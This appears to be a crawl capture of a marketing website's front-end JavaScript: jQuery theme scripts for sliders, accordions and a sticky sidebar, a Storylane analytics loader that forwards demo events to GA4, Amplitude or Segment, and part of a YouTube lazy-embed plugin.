content_type: application/javascript
request_url: https://www.onpage.com/wp-content/themes/onpage/assets/scripts/custom.js?ver=1727859301
body_size: 3475
content:
jQuery(function ($) {
  var PathName = location.pathname.substring(location.pathname.lastIndexOf("n/") + 1);
  var PathNameFiltered = PathName.split("/");
  if(PathName == "" || PathName == "/"){
    var NewPathName = location.pathname;
    var NewPathNameFiltered = NewPathName.split("/");
    $("main.main").attr("id", NewPathNameFiltered[1]);
  }
  else{
    $("main.main").attr("id", PathNameFiltered[1]);
  }
});


// Menu Button Active
jQuery("[data-toggle]").on("click", function () {
  jQuery(this).toggleClass("active");
});

// Autoplay the video
jQuery(function ($) {
  if ($("#hero-video").length) {
    $("hero-video").prop("muted", true);
    //if( $("#hero-video").prop('muted') ) {
    $("#hero-video")[0].play();
    //}
  }
});

// Accordtion active state
// jQuery("#accordion").on("click", "a", function () {
//   var cur_class = jQuery(this).attr("class");

//   jQuery("#accordion li a.active").removeClass("active");

//   if (cur_class == "") {
//     jQuery(this).toggleClass("active");
//   }

//   jQuery(this).toggleClass("active");
// });
jQuery("#accordion").on("click", "a", function () {
  var cur_class = jQuery(this).attr("class");
  var cur_href = jQuery(this).attr("href");

  jQuery("#accordion div.in").removeClass("in");
  jQuery("#accordion li a.active").removeClass("active");
  jQuery(cur_href).removeClass("in");

  if (cur_class == "") {
    jQuery(this).toggleClass("active");
    jQuery(cur_href).toggleClass("in");
  } 

  jQuery(cur_href).toggleClass("in");
  jQuery(this).toggleClass("active");
});
//Accordation
jQuery(document).ready(function () {
  jQuery(".accord").click(function () {
    jQuery(".accord").removeClass("active");
    jQuery(".cont").slideUp("normal");
    if (jQuery(this).next().is(":hidden") == true) {
      jQuery(this).toggleClass("active");
      jQuery(this).next().slideDown("normal");
    }
    // To change the right side image on click of each tab of accordion
    var curr_href = jQuery(this).attr("href");  
    jQuery(".tab-pane").removeClass("active"); 
    jQuery(curr_href).addClass("active");
  });

  jQuery(".accord")
    .mouseover(function () {
      jQuery(this).addClass("over");
    })
    .mouseout(function () {
      jQuery(this).removeClass("over");
    });

  jQuery(".hero-slider-continue-btn a").click(function () {
    console.log(jQuery(".large-video").height());
    //jQuery("html, body").animate({scrollTop:window.innerHeight-jQuery(".hero-slider-continue-btn").closest("section").offset().top-100},800);
    jQuery("html, body").animate(
      { scrollTop: jQuery(".large-video").height() - 85 },
      800
    );
  });
});

//Slider Item
jQuery(window).load(function () {
  jQuery("#slider1").flexslider({
    animation: "slide",
    animationLoop: true,
    slideshow: true,
    slideshowSpeed: 5000,
    animationSpeed: 600,
    direction: "vertical",
    smoothHeight: true,
    start: function (slider) {
      jQuery("body").removeClass("loading");
    },
  });
});

//Owl Slider Control
jQuery(document).ready(function () {
  var owl = jQuery("#owl-price");
  owl.owlCarousel({
    nav: true,
    autoPlay: false,
    mouseDrag: false,
    loop: false,
  });

  // Custom Navigation Events
  jQuery(".next-price").click(function () {
    owl.trigger("next.owl.carousel");
  });
  jQuery(".prev-price").click(function () {
    owl.trigger("prev.owl.carousel");
  });
});

/*jQuery(document).ready(function() {
  var owl = jQuery("#owl-slide1");
  owl.owlCarousel({
    navigation: true,
    autoPlay: false,
    slideSpeed: 300,
    paginationSpeed: 400,
    singleItem: false,
    items: 4,
    itemsDesktop: [1260, 4],
    itemsDesktopSmall: [1024, 4],
    itemsTablet: [1023, 3],
    itemsTabletSmall: [767, 2],
    itemsMobile: [639, 1],
    loop: true,
    //autowidth : true,
  });

  // Custom Navigation Events
  jQuery(".next1").click(function() {
    owl.trigger('next.owl.carousel');
  })
  jQuery(".prev1").click(function() {
    owl.trigger('prev.owl.carousel');
  })
});*/

jQuery(document).ready(function () {
  var owl = jQuery("#owl-slide2");
  owl.owlCarousel({
    nav: true,
    autoPlay: false,
    items: 4,
    itemsDesktop: [1260, 4],
    itemsDesktopSmall: [1024, 4],
    itemsTablet: [1023, 3],
    itemsTabletSmall: [767, 2],
    itemsMobile: [639, 1],
    loop: true,
  });

  // Custom Navigation Events
  jQuery(".next2").click(function () {
    owl.trigger("next.owl.carousel");
  });
  jQuery(".prev2").click(function () {
    owl.trigger("prev.owl.carousel");
  });
});

/*jQuery(document).ready(function() {
  var owl = jQuery("#owl-slide3");
  owl.owlCarousel({
    navigation: true,
    autoPlay: false,
    slideSpeed: 300,
    paginationSpeed: 400,
    singleItem: false,
    items: 4,
    itemsDesktop: [1260, 4],
    itemsDesktopSmall: [1024, 4],
    itemsTablet: [1023, 3],
    itemsTabletSmall: [767, 2],
    itemsMobile: [639, 1],
    loop: true,
    //autowidth : true,
  });

  // Custom Navigation Events
  jQuery(".next3").click(function() {
    owl.trigger('next.owl.carousel');
  })
  jQuery(".prev3").click(function() {
    owl.trigger('prev.owl.carousel');
  })
});*/

jQuery(document).ready(function () {
  var owl = jQuery("#owl-slide4");
  owl.owlCarousel({
    navigation: true,
    autoPlay: false,
    slideSpeed: 300,
    paginationSpeed: 400,
    singleItem: true,
    autoHeight: true,
    mouseDrag: false,
    loop: true,
    //autowidth : true,
  });

  // Custom Navigation Events
  jQuery(".next4").click(function () {
    owl.trigger("next.owl.carousel");
  });
  jQuery(".prev4").click(function () {
    owl.trigger("prev.owl.carousel");
  });
});

jQuery(document).ready(function () {
  var owl5 = jQuery(".owl-image-grid");
  owl5.owlCarousel({
    nav: false,
    autoPlay: false,
    autoplayTimeout: 400,
    mouseDrag: false,
    loop: false,
    responsive: {
      0: {
        items: 1,
      },
      600: {
        items: 3,
      },
    },
  });

  // Custom Navigation Events
  jQuery(".next5").click(function () {
    owl5.trigger("next.owl.carousel");
  });
  jQuery(".prev5").click(function () {
    owl5.trigger("prev.owl.carousel");
  });

  var owl = jQuery("#owl-logos");
  owl.owlCarousel({
    navigation: true,
    pagination: false,
    autoPlay: true,
    slideSpeed: 300,
    paginationSpeed: 400,
    singleItem: true,
    autoHeight: false,
    mouseDrag: true,
    loop: true,
  });

  equalheight = function (container) {
    var currentTallest = 0,
      currentRowStart = 0,
      rowDivs = new Array(),
      $el,
      topPosition = 0;
    jQuery(container).each(function () {
      $el = jQuery(this);
      jQuery($el).height("auto");
      topPostion = $el.position().top;

      if (currentRowStart != topPostion) {
        for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
          rowDivs[currentDiv].height(currentTallest);
        }
        rowDivs.length = 0; // empty the array
        currentRowStart = topPostion;
        currentTallest = $el.height();
        rowDivs.push($el);
      } else {
        rowDivs.push($el);
        currentTallest =
          currentTallest < $el.height() ? $el.height() : currentTallest;
      }
      for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
        rowDivs[currentDiv].height(currentTallest);
      }
    });
  };
});

jQuery(window).load(function () {
  equalheight(".logo-box");
});
jQuery(window).resize(function () {
  equalheight(".logo-box");
});

/*jQuery(document).ready(function() {
  var owl = jQuery("#owl-slide6");
  owl.owlCarousel({
    navigation: true,
    navigationText: ["<a class='previous prev6'> </a>", "<a class='next next6'> </a>"],
    autoPlay: 8000,
    autoplayTimeout: 8000,
    theme: "my-theme",
    slideSpeed: 500,
    paginationSpeed: 400,
    singleItem: true,
    autoHeight: true,
    mouseDrag: false,
    loop: true,
    //autowidth : true,
  });

  // Custom Navigation Events
  jQuery(".next6").click(function() {
    owl.trigger('next.owl.carousel');
  })
  jQuery(".prev6").click(function() {
    owl.trigger('prev.owl.carousel');
  })
});*/

jQuery(document).ready(function () {
  var carouselCount = 0;

  jQuery(".home-sliders").each(function () {
    jQuery(this).attr("id", "owl-carousel" + carouselCount);
    var owl = jQuery("#owl-carousel" + carouselCount);
    var navStatus = "";
    var loopStatus = "";
    var item_count = parseInt(jQuery(this).find("li").length);
    //console.log(item_count);
    if (item_count <= 1) {
      navStatus = "false";
      loopStatus = "false";
      jQuery(this).closest(".slider-bg").find(".navigation").hide();
    } else {
      navStatus = "false";
      loopStatus = "true";
    }
    owl.owlCarousel({
      items: 1,
      nav: navStatus,
      dots: false,
      /*navText: ["<a class='previous prev6'> </a>", "<a class='next next6'> </a>"],*/
      autoplay: true,
      autoplayTimeout: 8000,
      theme: "my-theme",
      autoHeight: true,
      mouseDrag: false,
      loop: loopStatus,
    });
    carouselCount++;

    // Custom Navigation Events
    jQuery(".next6").click(function () {
      owl.trigger("next.owl.carousel");
    });
    jQuery(".prev6").click(function () {
      owl.trigger("prev.owl.carousel");
    });
  });
});

// Search Action
jQuery(document).ready(function () {
  jQuery('.search-box input[type="submit"]').prop("disabled", true);
  jQuery('.search-box button[type="submit"]').prop("disabled", true);
  jQuery('input[type="text"]').keyup(function () {
    if (jQuery(this).val() != "") {
      jQuery('.search-box input[type="submit"]').prop("disabled", false);
      jQuery('.search-box button[type="submit"]').prop("disabled", false);
    }
  });
});

// Box Equalheight
equalheight = function (container) {
  var currentTallest = 0,
    currentRowStart = 0,
    rowDivs = new Array(),
    jQueryel,
    topPosition = 0;
  jQuery(container).each(function () {
    jQueryel = jQuery(this);
    jQuery(jQueryel).height("auto");
    topPostion = jQueryel.position().top;

    if (currentRowStart != topPostion) {
      for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
        rowDivs[currentDiv].height(currentTallest);
      }
      rowDivs.length = 0; // empty the array
      currentRowStart = topPostion;
      currentTallest = jQueryel.height();
      rowDivs.push(jQueryel);
    } else {
      rowDivs.push(jQueryel);
      currentTallest =
        currentTallest < jQueryel.height() ? jQueryel.height() : currentTallest;
    }
    for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
      rowDivs[currentDiv].height(currentTallest);
    }
  });
};

jQuery(window).load(function () {
  equalheight(".equalheight");
});
jQuery(window).resize(function () {
  equalheight(".equalheight");
});

jQuery(window).load(function () {
  equalheight(".section-1 h2");
});
jQuery(window).resize(function () {
  equalheight(".section-1 h2");
});

jQuery(window).load(function () {
  equalheight(".section-1 aside");
});
jQuery(window).resize(function () {
  equalheight(".section-1 aside");
});

jQuery(window).load(function () {
  equalheight(".testimonial-box");
});
jQuery(window).resize(function () {
  equalheight(".testimonial-box");
});

jQuery(window).load(function () {
  equalheight(".comparison-info li.col");
});
jQuery(window).resize(function () {
  equalheight(".comparison-info li.col");
});

// Fancy Box
jQuery(document).ready(function () {
  jQuery(".fancybox").fancybox();
});
jQuery(document).ready(function () {
  jQuery(".fancybox-media").fancybox({
    openEffect: "none",
    closeEffect: "none",
    helpers: {
      media: {},
    },
  });
});

// equal  Box height testimonial
jQuery(document).ready(function ($) {
  // Select and loop the container element of the elements you want to equalise
  $(".testimonials").each(function () {
    // Cache the highest
    var highestBox = 0;
    // Select and loop the elements you want to equalise
    $(".testimonial-box", this).each(function () {
      // If this box is higher than the cached highest then store it
      if ($(this).height() > highestBox) {
        highestBox = $(this).height();
      }
    });
    // Set the height of all those children to whichever was highest
    $(".testimonial-box", this).height(highestBox);
  });
});

// equal  Box height testimonial
jQuery(document).ready(function ($) {
  // Select and loop the container element of the elements you want to equalise
  $(".testimonials").each(function () {
    // Cache the highest
    var highestBox = 0;
    // Select and loop the elements you want to equalise
    $(".testimonial-box", this).each(function () {
      // If this box is higher than the cached highest then store it
      if ($(this).height() > highestBox) {
        highestBox = $(this).height();
      }
    });
    // Set the height of all those children to whichever was highest
    $(".testimonial-box", this).height(highestBox);
  });
});

jQuery(document).ready(function ($) {
  $("#choice_216_33_0").change(function () {
    var plan_amt = $('input[name="input_33"]:checked').val();
    if (plan_amt && plan_amt == "Quarterly|0") {
      $("#field_216_47").addClass("tax_field");
      $("#field_216_43").removeClass("tax_field");
    }
  });
  $("#choice_216_33_1").change(function () {
    var plan_amt = $('input[name="input_33"]:checked').val();
    $("#field_216_43").addClass("tax_field");
    $("#field_216_47").removeClass("tax_field");
  });

  $("#choice_216_48_1").change(function () {
    if (this.checked) {
      $("#field_216_47").attr("readonly", false).attr("val", 0);
      $("#field_216_43").attr("readonly", false).attr("value", 0);
    }
  });
});

function ismaxlength(obj) {
  var mlength = obj.getAttribute ? parseInt(obj.getAttribute("maxlength")) : "";
  if (obj.getAttribute && obj.value.length > mlength)
    obj.value = obj.value.substring(0, mlength);
}

jQuery(document).ready(function () {
  jQuery("#input_216_4_4").attr("maxlength", "2");
  jQuery("#input_216_4_4").attr("onkeyup", "return ismaxlength(this)");
});

/*
// equal  Box height testimonial
jQuery(document).ready(function($) {
 // Select and loop the container element of the elements you want to equalise
    $('.banner-main.homepage').each(function(){
      // Cache the highest
      var highestBox = 0;
      // Select and loop the elements you want to equalise
      $('.su-column', this).each(function(){
        // If this box is higher than the cached highest then store it
        if($(this).height() > highestBox) {
          highestBox = $(this).height();
        }
      });
      // Set the height of all those children to whichever was highest
      $('.su-column',this).height(highestBox);
    });
});



jQuery(document).ready(function($){
    $(".art-sect").find("h2");
  if ($('h2').is(':empty')) {
    $('h2').remove();
}
});


*/



jQuery(document).ready(function() {
  var $ = jQuery;
  var sync1 = $("#sync1");
  var sync2 = $("#sync2");
  var slidesPerPage = 6; //globaly define number of elements per page
  var syncedSecondary = true;
  
  sync1.owlCarousel({
      items: 1,
      stagePadding: 0,
      margin: 0,
      slideSpeed: 8000,
      nav: false,
      autoplay: true, 
      dots: false,
      loop: true,
      animateIn: 'fadeIn',
      animateOut: 'fadeOut',
      mouseDrag : false,
      responsiveRefreshRate: 200,
      onChanged: updateTabKickerColor,
      onInitialized: startProgressBar,
      onTranslate: resetProgressBar,
      onTranslated: startProgressBar,
  }).on('changed.owl.carousel', syncPosition);

  sync2
      .on('initialized.owl.carousel', function() {
          sync2.find(".owl-item").eq(0).addClass("current");
      })
      .owlCarousel({
          items: slidesPerPage,
          dots: false,
          stagePadding: 0,
          margin: 0,
          slideSpeed: 8000,
          nav: false,
          smartSpeed: 200,
          slideSpeed: 500,
          slideBy: 1, //alternatively you can slide by 1, this way the active slide will stick to the first item in the second carousel
          responsiveRefreshRate: 100,
          onInitialized: startProgressBar,
      }).on('changed.owl.carousel', syncPosition2);

      updateTabKickerColor();

      function updateTabKickerColor(event) {
        // Owl Carousel maintains items in a wrapping structure, so we need to find the actual active element.
        var currentIndex = sync2.find('.owl-item.current .item').attr('data-tab-kicker-color');
        var currentIndexTitle = sync2.find('.owl-item.current .item').attr('data-tab-title-color');
    
        // Apply the current slide's tab_kicker_color to the relevant span element
        sync2.find('.owl-item .tab-box span').css('color', currentIndex);
        sync2.find('.owl-item .tab-box p').css('color', currentIndexTitle);
        sync2.find('.owl-item .slide-progress-main').css('background-color', currentIndexTitle+'33');
      }

      function startProgressBar() {
          // apply keyframe animation
          $(".current .slide-progress").css({
            width: "100%",
            transition: "width 5000ms"
          });
      }

      function resetProgressBar() {
        $(".current .slide-progress").css({
          width: 0,
          transition: "width 0s"
        });
      }

  function syncPosition(el) {
      //if you set loop to false, you have to restore this next line
      //var current = el.item.index;

      //if you disable loop you have to comment this block
      var count = el.item.count - 1;
      var current = Math.round(el.item.index - (el.item.count / 2) - .5);

      if (current < 0) {
          current = count;
      }
      if (current > count) {
          current = 0;
      }

      //end block

      sync2
          .find(".owl-item")
          .removeClass("current")
          .eq(current)
          .addClass("current");
      var onscreen = sync2.find('.owl-item.active').length - 1;
      var start = sync2.find('.owl-item.active').first().index();
      var end = sync2.find('.owl-item.active').last().index();

      if (current > end) {
          sync2.data('owl.carousel').to(current, 100, true);
      }
      if (current < start) {
          sync2.data('owl.carousel').to(current - onscreen, 100, true);
      }
  }

  function syncPosition2(el) {
      if (syncedSecondary) {
          var number = el.item.index;
          sync1.data('owl.carousel').to(number, 100, true);
      }
  }

  sync2.on("click", ".owl-item", function(e) {
      e.preventDefault();
      var number = $(this).index();
      sync1.data('owl.carousel').to(number, 300, true);
  });
  });

--- FILE ---
content_type: application/javascript
request_url: https://www.onpage.com/wp-content/themes/onpage/assets/scripts/leftsidebar.js?ver=1715978241
body_size: 1398
content:
	 /* Responsive version*/
	 jQuery(document).ready(function () {
		// jQuery(window).on("resize", function (e) {
		// 	checkScreenSize();
		// });
	
	//	checkScreenSize();
		
//		function checkScreenSize(){
			var newWindowWidth = jQuery(window).width();
			if (newWindowWidth < 767 ) {
				jQuery('#sidebar').hide();
				jQuery('.accordian-menu').css("display", "block");	
				jQuery('.accordian-menu').click(function(event){
					event.stopPropagation();
					jQuery('#sidebar').toggle();
				});
				jQuery('.left_sidebar_item li a').click(function(){
					jQuery('#sidebar').hide();
				});	

				jQuery(window).scroll(function(evt) {
					var elementPosition = jQuery('#main-content-withsidebar').offset().top;
					var top = jQuery('#mobilemenuheadrr').outerHeight() - 20;
					var bottom = jQuery('.footer-main').outerHeight() - 20;
					var footTop = jQuery('.footer-main').offset().top - parseFloat(jQuery('.footer-main').css('marginTop').replace(/auto/, 0)) + 80;
					//var sidebarWidth = jQuery('.page-basic-sidebar-col').width();
					var calculatedTopPosition = elementPosition - top;
					var maxY = footTop - bottom;
					  var y = jQuery(this).scrollTop();
					  if (y > calculatedTopPosition) {
						if (y < maxY) {
						  jQuery('#sidebar').addClass('fixed').removeAttr('style');
						} else {
						  jQuery('#sidebar').removeClass('fixed');
						}
					  } else {
						jQuery('#sidebar').removeClass('fixed');
					  }
					  //jQuery(".fixed").width(sidebarWidth);	  
					});
			}
			else
			{
				jQuery('.accordian-menu').css("display", "none");
			}
//		}
	});


	 /* end of responsive*/
	 jQuery("<span class='left_sidebar_item' id='active-sidebar'>&nbsp;</span>").insertAfter(jQuery('.current-menu-item'));
	  const slugify = str =>
      str
      .toLowerCase()
      .trim()
      .replace(/[^\w\s-]/g, '')
      .replace(/[\s_-]+/g, '-')
      .replace(/^-+|-+$/g, '');
      var slug_heading="";
      var sidebar_content= new Array();
	  var elements = document.querySelectorAll("h2, .rightside-content h3") ;
      //var elements = document.querySelectorAll("div > .rightside-content h2,h3");
      for (var i = 0; i < elements.length; i++) {
        slug_heading=slugify(elements[i].innerText);
        elements[i].setAttribute("id", slug_heading);
        sidebar_content[i]='<li><a class="'+slug_heading+'"  href="javascript:void(0)">'+elements[i].innerText+'</a></li>';
      }
      sidebar_content.unshift("<ul class='sub-menu'>");
      sidebar_content.push("</ul>"); 
      let active_sidebar = document.getElementById('active-sidebar');
      if (JSON.stringify(active_sidebar) != "null") {
	      document.getElementById('active-sidebar').innerHTML = sidebar_content.join("");
      
	      const all_a = document.querySelectorAll("#active-sidebar a");
	      for (let i = 0; i < all_a.length; i++) {
	        all_a[i].addEventListener("click", function() {
	          const element = document.getElementById(this.className);
	          if(element){
	              var headerOffset =  document.querySelector("#mobilemenuheadrr").offsetHeight;
	              var elementPosition = element.getBoundingClientRect().top;
	              var wpadminbar = document.querySelector("#wpadminbar");
	              if(wpadminbar){
	                  var wpadminbarHeight = wpadminbar.offsetHeight;
	                  var offsetPosition = elementPosition + window.pageYOffset  - headerOffset - wpadminbarHeight;
	              }else{
	                  var offsetPosition = elementPosition + window.pageYOffset  - headerOffset;
	              }
	              window.scrollTo({
	                  top: offsetPosition,
	                  behavior: "smooth"
	                 });
	          }
	        });
	      }
      //nav active link
      const sections = document.querySelectorAll(".rightside-content h2,h3");
      const navLi = document.querySelectorAll("#rightside-maiddfdfn-content ul li a");

      //scroll sidebar 
		    var	wrapper = document.getElementById("main-content-withsidebar"), main = document.getElementById("page-with-sidebar"), sidebar = document.getElementsByClassName("left_sidebar_item");
			document.getElementById('sc').setAttribute("style","display:block;width:" + document.getElementById("sidebar").offsetWidth+"px");
			document.getElementById('sc').style.width = document.getElementById("sidebar").offsetWidth;	
		}
//	var sidebarheight=(sidebar.getBoundingClientRect().top + 150);
	window.onscroll = function() {

	//if sidebar smaller than main
		// if (sidebar.offsetHeight < main.offsetHeight) {
		// 	//if sidebar smaller than screen - stick to top rather than bottom
		// 	if (sidebar.offsetHeight > window.innerHeight) {
		// 		if ((wrapper.getBoundingClientRect().bottom < (window.innerHeight))
		// 				&& ((wrapper.getBoundingClientRect().bottom < sidebar.offsetHeight))
		// 			) {
		// 			wrapper.classList.remove("fix-top-VP");
		// 			wrapper.classList.add("flex-bottom");
		// 		}
		// 		else if ((wrapper.getBoundingClientRect().top - sidebarheight) < 0 || window.scrollY > wrapper.getBoundingClientRect().top) {
		// 			wrapper.classList.add("fix-top-VP");
		// 			wrapper.classList.remove("flex-bottom");
		// 		}
		// 		else {
		// 			wrapper.classList.remove("fix-top-VP");
		// 			wrapper.classList.remove("flex-bottom");
		// 		}
		// 	}
		// 	//if wrapper taller than sidebar - stick to bottom
		// 	else if (sidebar.offsetHeight < wrapper.offsetHeight) {
		// 		if ((wrapper.getBoundingClientRect().bottom < (window.innerHeight))
		// 				&& ((wrapper.getBoundingClientRect().bottom < sidebar.offsetHeight))
		// 			) {
		// 			wrapper.classList.remove("fix-top-VP");
		// 			wrapper.classList.add("flex-bottom");
		// 		}
		// 		else if ((wrapper.getBoundingClientRect().top - sidebarheight) < 0 || window.scrollY > wrapper.getBoundingClientRect().top) {
		// 			wrapper.classList.add("fix-top-VP");
		// 			wrapper.classList.remove("flex-bottom");
		// 		}
		// 		else {
		// 			wrapper.classList.remove("fix-top-VP");
		// 			wrapper.classList.remove("flex-bottom");
		// 		}
		// 	}
		// }

		const sections = document.querySelectorAll(".rightside-content h2,h3");
		const navLi = document.querySelectorAll("#rightside-maiddfdfn-content ul li a");
		
		var headerOffset =  document.querySelector("#mobilemenuheadrr").offsetHeight;
		var current = "";
		sections.forEach((section) => {
		const sectionTop = section.offsetTop - (headerOffset + 10 );
		if (scrollY >= sectionTop) {
		current = section.getAttribute("id"); }
		});
			
		navLi.forEach((li) => {
		li.classList.remove("active");
		if (li.classList.contains(current)) {
		li.classList.add("active");
		}
		});
		}

// Sticy sidebar


if(jQuery(window).width() > 767) {
	jQuery(window).scroll(function(evt) {
	var elementPosition = jQuery('#main-content-withsidebar').clientTop;
	// var elementPosition = jQuery('#main-content-withsidebar').offset().top;
	var top = jQuery('#mobilemenuheadrr').outerHeight() - 20;
	var bottom = jQuery('.footer-main').outerHeight() - 20;
	var footTop = jQuery('.footer-main').clientTop - parseFloat(jQuery('.footer-main').css('marginTop').replace(/auto/, 0)) + 80;
	// var footTop = jQuery('.footer-main').offset().top - parseFloat(jQuery('.footer-main').css('marginTop').replace(/auto/, 0)) + 80;
	//var sidebarWidth = jQuery('.page-basic-sidebar-col').width();
	var calculatedTopPosition = elementPosition - top;
	var maxY = footTop - bottom;
	  var y = jQuery(this).scrollTop();
	  if (y > calculatedTopPosition) {
		if (y < maxY) {
		  jQuery('#sidebar').addClass('fixed').removeAttr('style');
		} else {
		  jQuery('#sidebar').removeClass('fixed');
		}
	  } else {
		jQuery('#sidebar').removeClass('fixed');
	  }
	  //jQuery(".fixed").width(sidebarWidth);	  
	});
  }

  
      

--- FILE ---
content_type: application/javascript
request_url: https://js.storylane.io/js/v1/analytics.js
body_size: 1394
content:
if (typeof StorylaneUtils != "object") {
  var StorylaneUtils = {
    isBuffer: function (obj) {
      return (
        obj &&
        obj.constructor &&
        typeof obj.constructor.isBuffer === "function" &&
        obj.constructor.isBuffer(obj)
      );
    },

    keyIdentity: function (key) {
      return key;
    },

    flatten: function (target, opts) {
      opts = opts || {};

      const delimiter = opts.delimiter || ".";
      const maxDepth = opts.maxDepth;
      const transformKey = opts.transformKey || StorylaneUtils.keyIdentity;
      const output = {};

      function step(object, prev, currentDepth) {
        currentDepth = currentDepth || 1;
        Object.keys(object).forEach(function (key) {
          const value = object[key];
          const isarray = opts.safe && Array.isArray(value);
          const type = Object.prototype.toString.call(value);
          const isbuffer = StorylaneUtils.isBuffer(value);
          const isobject =
            type === "[object Object]" || type === "[object Array]";

          const newKey = prev
            ? prev + delimiter + transformKey(key)
            : transformKey(key);

          if (
            !isarray &&
            !isbuffer &&
            isobject &&
            Object.keys(value).length &&
            (!opts.maxDepth || currentDepth < maxDepth)
          ) {
            return step(value, newKey, currentDepth + 1);
          }

          output[newKey] = value;
        });
      }

      step(target);

      return output;
    },
  };
}

if (typeof StorylaneAnalytics != "object") {
  var sl_ga = false;
  var sl_amplitude = false;
  var sl_segment = false;

  var StorylaneAnalytics = {
    GA: function (payload) {
      // Google Analytics
      let sl_event = payload;
      sl_event.event = "sl_" + sl_event.event;
      let sl_event_data = StorylaneUtils.flatten(sl_event, { delimiter: "_" });
      if (sl_ga === "ga4") {
        window.sl_gtag("event", sl_event.event, sl_event_data);
      } else if (sl_ga === "gtag") {
        window.gtag("event", sl_event.event, sl_event_data);
      }
      // End Google Analytics
    },
    AMPLITUDE: function (payload) {
      // Amplitude
      let sl_event = payload;
      sl_event.event = "sl_" + sl_event.event;
      let sl_event_data = StorylaneUtils.flatten(sl_event, { delimiter: "_" });
      window.amplitude.logEvent(sl_event.event, sl_event_data);
    },
    SEGMENT: function (payload) {
      // Segment
      let sl_event = payload;
      sl_event.event = "sl_" + sl_event.event;
      let sl_event_data = StorylaneUtils.flatten(sl_event, { delimiter: "_" });
      window.analytics.track(sl_event.event, sl_event_data);
    },
  };

  // GA4 Setup
  var sl_script = document.querySelector('script[src*="storylane.js"]');
  if (sl_script) {
    const data_measurement_analytics_id =
      sl_script.getAttribute("measurement-id") ||
      sl_script.getAttribute("data-measurement-id");

    const data_amplitude_analytics_id =
      sl_script.getAttribute("amplitude-id") ||
      sl_script.getAttribute("data-amplitude-id");

    const data_segment_analytics_id =
      sl_script.getAttribute("segment-id") ||
      sl_script.getAttribute("data-segment-id");

    var sl_data_ga = sl_script.getAttribute("data-sl-ga");

    if (data_measurement_analytics_id) {
      sl_ga = "ga4";

      // Add GA Script
      var sl_ga_script = document.createElement("script");
      sl_ga_script.setAttribute("async", "");
      sl_ga_script.setAttribute(
        "src",
        "https://www.googletagmanager.com/gtag/js?id=" +
          data_measurement_analytics_id
      );
      document.head.appendChild(sl_ga_script);

      var sl_ga_gtag = document.createElement("script");
      var sl_ga_gtag_script = `
        window.dataLayer = window.dataLayer || [];
        function sl_gtag(){dataLayer.push(arguments);}
        sl_gtag('js', new Date());
        sl_gtag('config', '${data_measurement_analytics_id}');
      `;
      sl_ga_gtag.innerHTML = sl_ga_gtag_script;
      document.head.appendChild(sl_ga_gtag);
      console.log("Syncing Storylane Events using ga4");
    } else if (sl_data_ga === "true" && window.gtag) {
      sl_ga = "gtag";
      console.log("Syncing Storylane Events using gtag");
    }

    if (data_amplitude_analytics_id) {
      var sl_amplitude_script = document.createElement("script");
      // module
      sl_amplitude_script.setAttribute("type", "module");
      sl_amplitude_script.setAttribute("async", "");
      sl_amplitude_script.innerHTML = `
        import * as amplitudeanalyticsBrowser from 'https://cdn.jsdelivr.net/npm/@amplitude/analytics-browser@2.3.8/+esm'

        amplitudeanalyticsBrowser.init("${data_amplitude_analytics_id}",{
          defaultTracking:false
        });

        window.amplitude=amplitudeanalyticsBrowser;
      `;

      sl_amplitude = true;

      document.body.appendChild(sl_amplitude_script);
      console.log("Syncing Storylane Events using Amplitude");
    }

    if (data_segment_analytics_id) {
      var sl_segment_script = document.createElement("script");
      // module
      sl_segment_script.setAttribute("type", "module");
      sl_segment_script.setAttribute("async", "");
      sl_segment_script.innerHTML = `
        import { AnalyticsBrowser } from 'https://cdn.jsdelivr.net/npm/@segment/analytics-next@1.63.0/+esm'

        const analytics = AnalyticsBrowser.load({
          writeKey: '${data_segment_analytics_id}',
        })

        window.analytics=analytics;
      `;

      sl_segment = true;

      document.body.appendChild(sl_segment_script);
    }
  } else {
    console.log("Script not found for Storylane Events!");
  }

  window.addEventListener("message", (messageEvent) => {
    try {
      if (messageEvent.data.message === "storylane-demo-event") {
        if (sl_ga) {
          console.log("sending GA event");
          StorylaneAnalytics.GA(messageEvent.data.payload);
        }

        if (sl_amplitude) {
          console.log("sending Amplitude event");
          StorylaneAnalytics.AMPLITUDE(messageEvent.data.payload);
        }

        if (sl_segment) {
          console.log("sending Segment event");
          StorylaneAnalytics.SEGMENT(messageEvent.data.payload);
        }
      }
    } catch (error) {
      console.error(error);
    }
  });
}


--- FILE ---
content_type: application/javascript
request_url: https://www.onpage.com/wp-content/plugins/yep-youtube-embed/assets/js/yep.js?ver=1.0
body_size: 634
content:
    document.addEventListener("DOMContentLoaded",
        function() {
            var div, n,
                v = document.getElementsByClassName("yep-youtube");
            for (n = 0; n < v.length; n++) {
                div = document.createElement("div");
				if (typeof v[n].dataset.nocookie !== 'undefined' && v[n].dataset.nocookie === '1'){
					div.setAttribute("data-nocookie", v[n].dataset.nocookie);
				}
				if (typeof v[n].dataset.controls !== 'undefined' && v[n].dataset.controls === '0'){
					div.setAttribute("data-controls", v[n].dataset.controls);
				}
				if (typeof v[n].dataset.start !== 'undefined' && parseInt(v[n].dataset.start) > 0 ) {
					div.setAttribute("data-start", v[n].dataset.start);
				}
                div.setAttribute("data-id", v[n].dataset.id);
                div.innerHTML = yepThumb(v[n].dataset.id);
                div.onclick = yepIframe;
                v[n].appendChild(div);
            }
        });

	function yepThumb(id) {
		var thumbRes = (document.body.clientWidth > 640) ? 'maxresdefault.jpg' : 'hqdefault.jpg',
			thumbImg = '<img src="https://i.ytimg.com/vi/ID/'+thumbRes+'">',
			thumbBut = '<p class="yepPlayButton"><svg height="100%" version="1.1" viewBox="0 0 68 48" width="100%"><path class="ytp-large-play-button-bg" d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z" fill="#212121" fill-opacity="0.8"></path><path d="M 45,24 27,14 27,34" fill="#fff"></path></svg></p>';
		return thumbImg.replace("ID", id) + thumbBut;
	}


    function yepIframe() {
